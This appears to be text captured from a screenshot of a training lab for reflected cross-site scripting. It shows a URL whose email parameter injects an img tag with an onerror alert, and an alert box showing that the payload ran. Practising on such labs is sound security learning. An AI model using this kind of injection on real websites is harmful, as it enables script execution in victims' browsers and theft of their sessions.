 Subscribe
https://labs.hacktify.in/HTML/xss_lab/lab_6/lab_6.php?email="><img+src%3D"invalid.jpg"+onerror%3D"alert(1)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
="invalid.jpg" onerror="alert(1)"> Subscribe
labs.hacktify.in
1
OK